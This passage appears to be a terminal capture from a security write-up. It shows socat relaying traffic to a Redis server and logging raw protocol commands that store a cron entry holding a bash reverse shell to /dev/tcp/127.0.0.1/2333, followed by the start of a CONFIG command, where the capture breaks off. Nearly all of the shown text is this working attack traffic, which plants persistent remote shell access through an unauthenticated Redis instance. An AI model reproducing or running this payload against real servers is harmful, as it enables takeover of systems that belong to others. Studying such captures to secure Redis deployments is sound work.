 ^C[root@localhost socat-1.7.0.1]# socat -v tcp-listen:4444,fork tcp-connect:loca
ost:6379
> 2018/08/17 19:59:41.444909  length=88 from=0 to=87
*3\r
$3\r
set\r
$1\r
1\r
$61\r
-e
*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1
\r
< 2018/08/17 19:59:41.445201  length=5 from=0 to=4
+OK\r
> 2018/08/17 19:59:41.448571  length=57 from=0 to=56
*4\r
$6\r
config\r
$3\r